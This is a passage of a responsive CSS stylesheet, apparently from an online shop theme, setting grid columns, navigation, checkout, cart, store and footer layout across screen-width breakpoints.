    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar {
    border-radius: 5px;
  }
  .navbar-fixed-bottom,
  .navbar-fixed-top,
  .navbar-full,
  .navbar-sticky-top {
    border-radius: 0;
  }
  .navbar-toggleable-xs {
    display: block !important;
  }
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    margin-bottom: 0;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-deck .card,
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .jumbotron {
    padding: 4rem 2rem;
  }
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .hidden-sm-up {
    display: none !important;
  }
  .header-top .search-widgets {
    max-width: 13rem;
  }
  .contact-rich .block a[href^='mailto:'] {
    font-size: 0.815rem;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2,
  .col-md-3 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4,
  .col-md-5 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6,
  .col-md-7 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8,
  .col-md-9 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-sm {
    display: block !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .hidden-md-up {
    display: none !important;
  }
  .search-widget {
    min-width: 15.63rem;
  }

  .top-menu,
  .top-menu li .sub-menu {
    bottom: 0;
    padding: 0;
  }
  .top-menu[data-depth='0'] {
    margin-bottom: 0;
    background: 0 0;
  }
  .top-menu[data-depth='0'] > li {
    background: 0 0;
    background: #fff;
  }
  .top-menu[data-depth='0'] > li > .sub-menu {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 960px;
    background: 0 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    right: inherit;
    bottom: inherit;
    padding-top: 1px;
  }
  .top-menu[data-depth='0'],
  .top-menu[data-depth='1'] {
    width: inherit;
    height: inherit;
    background: #fff;
  }
  .top-menu[data-depth='1'] > li {
    background: #fff;
  }
  .top-menu a.dropdown-submenu .material-icons {
    margin-left: 1.875rem;
    margin-top: -2px;
  }
  #blockcart-modal .cart-content {
    padding-left: 2.5rem;
  }
  .page-home #products .products .col-xl-3,
  .page-home .featured-products .products .col-xl-3,
  .page-home .product-accessories .products .col-xl-3 {
    width: 20%;
  }
  .custom-featured-products {
    padding: 6.25rem 0;
  }
  .custom-featured-products .col-sm-7 {
    width: 60%;
  }
  .custom-featured-products .col-sm-5 {
    width: 40%;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    padding-right: 0;
  }
  #left-column {
    padding-right: 3rem;
  }
}
@media (min-width: 992px) {
  .top-menu a.dropdown-submenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .top-menu {
    position: relative;
    min-height: 100%;
    width: 100%;
  }
  .container {
    width: 960px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2,
  .col-lg-3 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4,
  .col-lg-5 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6,
  .col-lg-7 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8,
  .col-lg-9 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-md {
    display: block !important;
  }
  .modal-lg {
    max-width: 900px;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .carousel .carousel-indicators {
    display: none;
  }
  .carousel .carousel-control .icon-next {
    margin-right: 0;
  }
  .carousel .carousel-control .icon-prev {
    margin-left: -5px;
  }
  #product-modal .modal-content .modal-body .product-images {
    margin-left: 2.5rem;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1404px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2,
  .col-xl-3 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4,
  .col-xl-5 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6,
  .col-xl-7 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8,
  .col-xl-9 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-lg {
    display: block;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .hidden-xl-up {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-xs-down {
    display: none !important;
  }
  .header-top-right {
    width: 100%;
    padding-right: 15px;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #header .header-top #payment-confirmation button.shopping-cart-no-products,
  #payment-confirmation #header .header-top button.shopping-cart-no-products,
  #payment-confirmation button.btn {
    white-space: normal;
  }
  .product-miniature .thumbnail-container:focus .product-description::after,
  .product-miniature .thumbnail-container:hover .product-description::after {
    display: none;
  }
  .product-miniature .highlighted-informations {
    display: none;
  }
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #ecd7ae;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    display: inline-block;
    padding: 1rem;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
  #stores .page-stores .store-item-container,
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ecd7ae 1px solid;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
  .sitemap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-sm-down {
    display: none !important;
  }
  .header-top .search-widget {
    float: none;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type='text'] {
    min-width: inherit;
    background: #fff;
  }
  .top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }
  body#checkout .checkout-step .forgot-password {
    margin-bottom: 0.625rem;
    margin-left: 0;
  }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    margin-bottom: 2.5rem;
    border-right: 0;
  }
  #order-details .card-title,
  #order-items .card-title {
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid #ecd7ae;
  }
  #order-items hr {
    border-top-color: #ecd7ae;
  }
  .bold {
    font-weight: 600;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    label
    .carrier:not(.carrier-hasLogo)
    .col-xs-12 {
    padding-left: 0;
  }
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    width: calc(100% - 20px);
    margin: 10px;
  }
  .forgotten-password .form-fields .email {
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 1.3rem;
  }
  .carousel .carousel-control .icon-next i,
  .carousel .carousel-control .icon-prev i {
    font-size: 2rem;
  }
  #best-sales #content-wrapper,
  #category #content-wrapper,
  #category #left-column,
  #category #search_filter_toggler,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -30px;
    margin-left: -30px;
  }
  #category #left-column #search_filter_controls,
  .products-selection h1 {
    margin-bottom: 1rem;
    text-align: center;
  }
  #category #left-column #search_filter_controls button {
    margin: 0 0.5rem;
  }
  #category #left-column #search_filters {
    padding: 0;
    margin-bottom: 20px;
    border-top: 1px solid #f4f1ed;
    box-shadow: none;
  }
  #category #left-column #search_filters .ui-slider-horizontal {
    margin-bottom: 20px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f4f1ed;
  }
  #category #left-column #search_filters .facet .title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .add {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #343434;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    display: inline-block;
    padding: 1.25rem;
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    height: inherit;
    padding: 0 0.625rem 0 0;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    padding: 1.25rem;
    border-top: 1px solid #f4f1ed;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #subcategories ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #blockcart-modal .modal-body .divide-right span {
    display: block;
    padding: 0 0.5rem;
  }
  #blockcart-modal .product-name,
  #blockcart-modal .product-price {
    padding: 0 0.5rem;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
  #blockcart-modal .modal-body {
    padding: 1rem;
  }
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
  .block-contact #contact-infos {
    padding-top: 0;
  }
  ul.block-social {
    -ms-flex-flow: wrap;
    flex-flow: wrap;
  }
  ul.block-social li {
    width: 2rem;
    height: 2rem;
    margin-right: 1.3rem;
    margin-bottom: 1.3rem;
    background-size: contain;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .footer-container {
    margin-top: 0;
    box-shadow: none;
  }
  .footer-container .links .h3 {
    font-size: 1rem;
    line-height: 1.5;
  }



  .block_newsletter {
    padding-top: 1rem;
  }
  #header .top-logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
  }
  #header .top-logo img {
    width: auto;
    max-height: 2rem;
  }
  #header .top-logo > h1 {
    margin: 0;
  }
}
@media (min-width: 991px) {
  .top-menu .sub-menu {
    right: 0;
    left: inherit;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .top-menu {
    background: #e8e5e2;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	#footer .col-md-2.links,
  #footer .col-md-3.complaint-book {
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
	}
}

@media (max-width: 991px) {
  .links .collapse.in,
  .links .title[aria-expanded='true'] .collapse-icons .remove {
    display: block;
  }
    .footer-container .links ul {
    margin-bottom: 0;
    background-color: #f4f1ed;
  }
  .footer-container .links ul > li {
    padding: 0.625rem;
    font-weight: 600;
  }
  .footer-container .links ul > li a {
    color: #343434;
  }
  .links .collapse,
  .links .title .collapse-icons .remove,
  .links .title[aria-expanded='true'] .collapse-icons .add {
    display: none;
  }
    .links .title {
    margin-top: 1.25rem;
    cursor: pointer;
    border-bottom: 1px solid #f4f1ed;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }

  /*.top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }*/
